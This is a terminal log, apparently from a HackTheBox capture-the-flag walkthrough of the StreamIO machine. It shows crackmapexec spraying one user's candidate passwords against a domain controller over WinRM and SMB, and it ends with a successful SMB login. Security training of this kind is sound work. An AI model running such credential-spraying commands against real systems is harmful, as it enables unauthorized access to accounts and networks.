 kali@kali:~/Desktop/HackTheBox/StreamIO$ crackmapexec winrm 10.10.11.158 -u 'JDgodd' -p pass.txt --no-bruteforce
WINRM 10.10.11.158 5985 NONE [*] None (name:10.10.11.158) (domain:None)
WINRM 10.10.11.158 5985 NONE [*] http://10.10.11.158:5985/wsman
WINRM 10.10.11.158 5985 NONE [-] None\JDgodd:get_dem_girls2@yahoo.com
WINRM 10.10.11.158 5985 NONE [-] None\JDgodd:66boysandgirls..
WINRM 10.10.11.158 5985 NONE [-] None\JDgodd:##123a8j8w5123##
WINRM 10.10.11.158 5985 NONE [-] None\JDgodd:!!sabrina$
WINRM 10.10.11.158 5985 NONE [-] None\JDgodd:JDg0dd1s@d0p3cr3@t0r
WINRM 10.10.11.158 5985 NONE [-] None\JDgodd:n1kk1sd0p3t00:)
WINRM 10.10.11.158 5985 NONE [-] None\JDgodd:paddpadd@12
WINRM 10.10.11.158 5985 NONE [-] None\JDgodd:password@12
kali@kali:~/Desktop/HackTheBox/StreamIO$ crackmapexec smb 10.10.11.158 -u 'JDgodd' -p pass.txt --no-bruteforce
SMB 10.10.11.158 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [+] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr3@t0r